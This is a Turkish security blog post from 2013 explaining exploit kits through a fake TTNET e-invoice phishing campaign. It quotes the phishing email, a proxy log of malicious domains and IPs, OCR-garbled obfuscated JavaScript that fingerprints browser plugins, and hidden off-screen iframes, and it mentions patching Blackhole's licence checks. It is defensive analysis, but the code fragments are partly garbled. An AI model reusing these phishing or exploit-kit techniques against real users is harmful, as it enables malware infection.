



Sonuç olarak Arduino ile NFC/RF güvenlik araştırmalarına giriş yapmadan önce yapmış olduğum bu çalışma ile Arduino'nun benim gibi elektronikten anlamayanlar için büyük bir nimet olduğunu teyit etmiş oldum.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

# İstismar Kiti Nedir ?

Source: https://www.mertsarica.com/istismar-kiti-nedir/ By M.S on August 1st, 2013

POF

11 Temmuz tarihinde, Aralık ayına damgasını vuran FatMal zararlı yazılımının <u>yenisi</u> ile karşılaştık. Tam olarak yenisi demek belki çok doğru olmayacaktır çünkü bu salgında kullanılan zararlı yazılım ve komuta kontrol merkezinin sürümü bir önceki FatMal komuta kontrol merkezinden farklıydı. Benzer olan tek nokta hemen hemen aynı sahte e-postaların kullanılmış olmasıydı.

| From:<br>To:   | TTNET Biglendirme <efatura@ttnet-biglendirme.net></efatura@ttnet-biglendirme.net> |                                                                                                    |                                                                                                   | Sent: Per 11.07.2013 09:30 |
|----------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------|
| Cc<br>Subject: | TTNET Hizmeti Fatura bilgileriniz                                                 |                                                                                                    |                                                                                                   |                            |
|                |                                                                                   | TTNET                                                                                                    |                                                                                                   |                            |
|                |                                                                                   | AD-SOYAD/UNVAN                                                                                                    | $\supset$                                                                                         |                            |
|                |                                                                                   |                                                                                                    |                                                                                                   |                            |
|                |                                                                                   | SON ODEME TARIHI : 11 Temmuz 2013                                                                                                    | E-Faturamı Görüntüle                                                                              |                            |
|                |                                                                                   | ÖDENECEK TUTAR : S82,15 TL                                                                                                    | E-faturanza Adobe Reader 8.1.2 (DK, 22.4M8) ile<br>görüntüleyebilminiz.                           |                            |
|                |                                                                                   | Faturanızı kendi hesap numaranız ile ödeyebilir, ot<br>İşlemlerinizi bu numara üzerinden takip edebilirsin<br>Erfatur servisini terini etibiniz ve doğanı korunnışına katirda<br>Ödeme yapmadığınız taktirde yaptırım uygulanabileceği du | tomatik ödeme talimatı ve diğer tüm ödeme<br>ilz.<br>bunduğunuz için teşekkür ederiz.<br>yurulur. |                            |
|                |                                                                                   | Bu konuda bir daha e-posta almak istemiyorsanız aboneliğinizi ip                                                                                                    | ital ebmek için buraya <u>tiklayınız</u> .                                                        |                            |
|                |                                                                                   | Kölay ve anlaşılır çözümler sunan TTIVE<br>COZUM Modern, bilgisayar ve ADSL bağlarifi so                                                                                                    | El Pratik Çözüm ile<br>runlarınzı pratikçe çözünt                                                 |                            |

Bu salgın aslında Kasım ayındaki salgında (Hatırlatma: https://internetsube.bddkuyari.com/padm/content/injectus.js) kullanılan <u>zararlı</u> <u>yazılım</u> ve komuta kontrol merkezi sürümü ile neredeyse aynıydı. Bu 3 salgının da arkasında aynı grup mu vardı bilinmez ama bu defa kötü adamlar bir taşla 2 kuş vurmaya çalışmışlardı. Gönderdikleri e-postada yer alan adres ziyaret edildiğinde karşınıza sahte bir fatura görüntüleme sayfası çıkıyordu. Doğru CAPTCHA kodu (inandırıcılık adına her türlü zahmete katlanmışlar :)) girilip GÖRÜNTÜLE butonuna basıldıktan sonra size, adı her defasında değişen ve içinde zararlı yazılım bulunan bir ZIP dosyası gönderiliyordu. Daha önceden dili yananlar, ZIP dosyasını indirip, içinde pdf.exe uzantılı dosyayı gördüğünde bunun zararlı yazılım olduğunu anlayıp, çalıştırmayarak kötü adamların oyununa gelmediklerini düşünerek büyük bir mutluluk ile sahte sayfayı kapatıp, zararlı yazılımı silip işlerine devam ettiler fakat birşeyi gözden kaçırdılar.





GÖRÜNTÜLE butonuna basar basmaz sahte fatura görüntüleme web sitesi, size ZIP dosyasını yollamak ile kalmayıp ayrıca sizi haberiniz olmadan istismar kitinin (Private Exploit Pack olduğunu tahmin ediyorum.) bulunduğu zararlı bir diğer web sitesine de yönlendiriyordu. Siz her ne kadar ZIP dosyasının indirmemiş olsanız da, internet tarayıcınızda bulunan bir zafiyet bu zararlı web sitesi (istismar kitinin yüklü olduğu site) tarafından PluginDetect adındaki javascript kütüphanesi yardımı ile tespit ediliyordu. Ardından istismar kiti yüklü olan bu zararlı web sitesi tarafından zafiyet barındıran internet tarayıcısı eklentilerinize (Java, Adobe PDF Reader, Flash vb.) göre istismar kodu (exploit) gönderilerek sisteminiz ele geçiriliyor (hackleniyor), sisteminize indirmekten ve çalıştırmaktan kaçındığınız o ZIP dosyası içinde yer alan zararlı yazılım, başka bir yolla sisteminize indirilerek çalıştırılmış oluyordu.

|    | A Host                                     | Method | URL                                | Params | Modifi. | Status | Length | MIME t | Extension | Title          | Comment | SSL | IP             | Cookies        | Time       | Listener port |
|----|--------------------------------------------|--------|------------------------------------|--------|---------|--------|--------|--------|-----------|----------------|---------|-----|----------------|----------------|------------|---------------|
| 46 | http://www.linkedin.com                    | GET    | /nhome/uscp-poll?queryAfter=13     |        |         | 200    | 1305   | text   |           |                |         |     | 91.225.248.80  | lipt=deleteMe; | 05:24:21 1 | 8080          |
| 47 | http://efatura.ttnet-bilgilendirme.net     | GET    | /tnetefatura/faturaGoster.php?to   |        |         | 200    | 4578   | HTML   | php       | TTNET E-FATURA |         |     | 178.208.82.131 |                | 08:02:22 1 | 8080          |
| 50 | http://efatura.ttnet-bilgilendirme.net     | GET    | /ttnetefatura/assets/favicon.ico   |        |         | 200    | 1525   | image  | ico       |                |         |     | 178.208.82.131 |                | 08:02:23 1 | 8080          |
| 55 | http://efatura.ttnet-bilgilendirme.net     | POST   | /ttnetefatura/faturaGoster.php?to  | 1      |         | 200    | 4840   | HTML   | php       | TTNET E-FATURA |         |     | 178.208.82.131 |                | 08:06:50 1 | 8080          |
| 56 | http://efatura.ttnet-bilgilendirme.net     | GET    | /ttnetefatura/div.php              |        |         | 302    | 351    | HTML   | php       |                |         |     | 178.208.82.131 |                | 08:06:50 1 | 8080          |
| 58 | http://efatura.ttnet-bilgilendirme.net     | GET    | /ttnetefatura/fatura_0ea83fa225c   |        |         | 200    | 342836 |        | zip       |                |         |     | 178.208.82.131 |                | 08:06:50 1 | 8080          |
| 59 | http://qeperkdvntsghxygpvi.mypets.ws.8000  | GET    | /sikmrcbpgmy?dqjkh=8614308         |        |         | 200    | 2357   | HTML   |           |                |         |     | 178.175.140.50 |                | 08:06:51 1 | 8080          |
| 61 | http://qeperkdvntsghxygpvi.mypets.ws:8000  | GET    | /etxmeasa.js                       |        |         | 200    | 524    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 62 | http://ajax.googleapis.com                 | GET    | /ajax/libs/jquery/1.9.1/jquery.min |        |         | 200    | 93113  | script | js        |                |         |     | 173.194.70.95  |                | 08:06:54 1 | 8080          |
| 64 | http://qeperkdvntsghxygpvi.mypets.ws.8000  | GET    | /rbjgykvepsqpk.js                  |        |         | 200    | 546    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 67 | http://qeperkdvntsghxygpvi.mypets.ws.8000  | GET    | /xuurvctqcegx.js                   |        |         | 200    | 418    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 68 | http://qeperkdvntsghuxygpvi.mypets.ws.8000 | GET    | /zjdiguul.js                       |        |         | 200    | 557    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 69 | http://qeperkdvntsghocygpvi.mypets.ws.8000 | GET    | /huuniaasetpry.js                  |        |         | 200    | 515    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 70 | http://qeperkdvntsghxygpvi.mypets.ws.8000  | GET    | /zrgrpwboffwm.js                   |        |         | 200    | 328    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 72 | http://qeperkdvntsghxygpvi.mypets.ws.8000  | GET    | /eszv.js                           |        |         | 200    | 325    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:54 1 | 8080          |
| 73 | http://qeperkdwitsghxygpvi.mypets.ws:8000  | GET    | /dtbhcvakpuxyvx.js                 |        |         | 200    | 472    | script | js        |                |         |     | 178.175.140.50 |                | 08:06:55 1 | 8080          |

leaders Hex HTML R

- ffym. is' ></script) monk inthe antiarc='keeggyzicd.is'></script)
- and ) fra b2c0371e5','awcu','ujugw','nlhaksdfuhaga','gvzsifpyj')});

#### \*+d(\*Java\*));b h(\*wmp:::\*+d(\* beReader')):b.push('java:: sh('vlc:::'+d('VLC')):b.pu push("flash:::"+d("Flash"));b.push("quick\_time:::"+d("Qui AQ"));b.push("office:::"+office\_ver());a=();a[e]=c;a[q]=c h("real\_player:::"+d("RealPlayer"));b.pu ht(xor(b.join(";;;"),c));5.post(f,a,func d('Silverlight'));b.pu \*));b.pt h("silv c))))ft

b) (\$('body').app =0.c=0:try(a=n ) g-Math.floor(etc.length),f+=String.fromCharCode(a.charCodeAt(e)^c.charCodeAt(g));return f}function OpenDocuments.3'))catch(e)()return'object'==typenf a&&'object'==typenf c2'2010';'number'==typenf office a66°ob

- src='iyeerv.gif'><img src='celx.gif'>
  src='yqambfrhlqeu.png'><img src='bxrzcvqx.gif'>

2 < + > div.php

| Raw Headers Hex H11ML Render                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| d/days<br>d/forme                                                                                                    |
| <div id**mr_muscle*="">&amp;mbsp:</div>                                                                                                    |
| <pre>    </pre>                                                                                                    |
| <pre>cdiv id="mm_muscle"&gt;\$mbsp:</pre>                                                                                                    |
| <pre>cdiv id="http:" style="margin-left: 100pr;"&gt;ca id="shout_it" http://ww.ttnet.com.tr/hatinind" target="_blank" tile="TiNET Hakininds/JM Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" target="_blank" tile="Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_Schop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/hatinind" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_ishop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_ishop_ishop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_ishop_ishop_ishop_i] ca id="shout_it" http://ww.ttnet.com.tr/litining" tile="Schop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop_ishop</pre> |
| <pre>cliv style="position:deolute:left:-9999px"&gt;<iframe beight="417" id="doc" src="div;php" width="311"></iframe><div style="position:doolute:left:-9999px"><iframe beight="1" id="def" src="fatura_DeaDIfallocHoTodifalfocHoTodifabSanD.tip" width="1"></iframe></div></pre>                                                                                                    |
| Request Response.                                                                                                    |
| Rear Headers Hex HTML Render                                                                                                    |
| <pre>{     fderman(); resp(fmention()[rq('3)df8ef5aas)ccab;e371e5',"mrw',"slowy-("nlaksdfuhage,"equring("set"));     fderman(); resp(fmention()[rq('3)df8ef5aas)ccab;e371e5',"mrw',"slowy-("nlaksdfuhage,"equring("set"));     catify streams.jm://stripe.settife streams.jm://stripe.settife streams.jm://stripe.stripe.settife streams.jm://stripe.settife streams.jm://stri</pre>    |
| d=PluginDetect.qetVersion,b=[]/b.push('hdi::'+a)/b.push('radobe_reader:::'+d('AdobeReader'))/b.push('flara:::'+d('Flash:::'+d('Flash:))/b.push('flara:::'+d('Flash:))/b.push('flara:::'+d('Flash:))/b.push('rat_player:))/b.push('sliver_light:::'+d('Sliver_light:)/b.push('rat_readeWEIComponent(xor(b.join('';')')/b.push('wmp:::'+d('WO''))/b.push('fflice:::'+offlice_rer())/a=[]/a[=]=cadeWEIComponent(xor(b.join('';')')/b.push(''sliver_light:)/b.push(''sliver_light:          |
| <pre>b)[{"shady"]-append(xer(decodeUIICampenent(a),c])})function xer(a,c)[fer(var f-**,e-0,q-0,+=0;c(a.length:e++)q-Math.floor(vic.length),f=-String_francharCode(a,charCodeAt(q));return f]function<br/>office, ver()/var ad0d_try[rennw ActiveZDbject(*SharePoint.dpenDocuments.3*)]catch(e)[]return*object*==typeef<br/>add**Dpret*==typeef d*2007*:mill;<br/>//return</pre>                                                                                                    |
| <pre></pre> (head)                                                                                                    |
| <pre><img sce*iyeev.git=""/><img sce*ielx.git'=""/> <img sce*iyeevfchiges.png'=""/><img sce*ielx.git'=""/> </pre>                                                                                                    |
|                                                                                                    |
| A MACHINE A MACHINE A                                                                                                    |

İstismar kitleri son yıllarda bu tür salgınların dışında özellikle Su Kaynağı (Watering Hole) saldırılarında da sıkça kullanılmaktadır. Su kaynağı saldırılarında kötü adamlar, sızmak istedikleri kurumların sistemlerini direkt hedef almak yerine dolaylı yoldan hedef alırlar ve bunun için de hedef kurum tarafından ziyaret edildiği düşünülen web sitelerini hedef olarak seçerler. Örnek ile açıklamak gerekirse mesela birçok çalışan, gün içinde bir defa da olsa takip ettikleri gazetelerin web sitelerini ziyaret ederler. Bunu bilen kötü adamlar da kurum çalışanlarına oltalama saldırısı yapmak yerine sıkça ziyaret edilen gazetelerin web sitelerini hackleyerek, FatMal örneğinde olduğu gibi sayfayı ziyaret edenlerin istismar kiti olan bir diğer zararlı web sitesini ziyaret etmelerini sağlamış olur. Bu sayede bu siteyi ziyaret eden yüzlerce farklı kurumun, binlerce kullanıcısının kullanmış olduğu sistemler bu saldırı yöntemi ile bir anda kötü adamların kontrolü altına girmiş olur.



İstismar kiti denilince belki de akla ilk olarak Blackhole istismar kiti gelir. Blackhole istismar kiti aslında <u>onlarca istismar kitinden</u> sadece bir tanesidir fakat onu farklı yapan yeni sürümlerinde çoğunlukla 0. gün istismar kodlarına ev sahipliği yapmasıdır. <u>Metasploit</u> aracına bir uygulamanın istismar kodunun eklenmesinin hemen ardından Blackhole istismar kitine de bu istismar kodunun eklenmesi ve yeni sürümünün geliştiricisi tarafından hızlıca yayınlanması, bu istismar kitinin ne denli tehlikeli olabileceğine güzel bir örnektir.

İstismar kitlerinin oldukça tehlikeli ve siber saldırılarda sıkça kullanılıyor olması nedeniyle zararlı yazılım analistleri, güvenlik uzmanları, emniyet mensupları için bu istismar kitlerinin sanal ortamlara kurulması, analiz edilmesi ve işleyişlerinin anlaşılması, bilgisayar olaylarına müdahale etme açısından oldukça önemlidir fakat çeşitli sitelerden temin edilen bu istismar kitlerinin kullanılması pek o kadar kolay değildir. İstismar kiti geliştiricileri bu işten para kazandıkları için lisanslamaya önem vermektedirler dolayısıyla istismar kitlerini kötü adamlara kiralarken veya satarken çeşitli araçlar ile (Örnek: ionCube PHP Encoder) ile istismar kitlerine alan adı bazlı ve zaman bazlı kısıtlamalar koymaktadırlar. Fakat bu kontroller rahatlıkla aşılabildiği için art niyetli kişiler, çeşitli forumlardan temin ettikleri bu istismar kitlerini kurumlara ve kullanıcılara karşı rahatlıkla kullanılabilmektedirler. Örneğin geçtiğimiz aylarda bir araştırma için sanal makineye Blackhole v2.0.1 istismar kiti kurmam gerektiğinde benim de bu kontrolleri aşmam gerekti. Bunun için öncelikle temin ettiğim Blackhole istismar kitinin hangi internet sitesi için lisanslandığını, bu lisansın hangi tarihe kadar geçerli olduğunu ve bunları kontrol eden fonksiyonları tespit etmem gerekti. Fonksiyonları tespit edip, yamadıktan (patching) sonra sanal makinede bu istismar kitini başarıyla çalıştırabildim.

| 127.0.0.1 (crisps.php                                                                                                    | x                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
